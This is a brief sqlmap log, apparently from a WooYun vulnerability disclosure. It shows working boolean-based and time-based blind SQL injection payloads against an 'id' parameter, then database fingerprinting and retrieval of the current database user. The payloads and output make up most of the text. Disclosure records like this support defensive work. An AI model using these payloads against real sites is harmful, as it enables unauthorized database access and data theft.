 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=953 AND 3021=3021&len=18&record=1&call=jQuery1610019832726521858
857_1441676443891&_=1441676443899
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=953 AND (SELECT * FROM (SELECT(SLEEP(5)))qeEH)&len=18&record=1&c
all=jQuery1610019832726521858857_1441676443891&_=1441676443899
---
[09:55:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:55:26] [INFO] fetching current user
[09:55:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:55:26] [INFO] retrieved: CmsNew@172.20.1.43
current user: 'CmsNew@172.20.1.43'
www.wooyun.org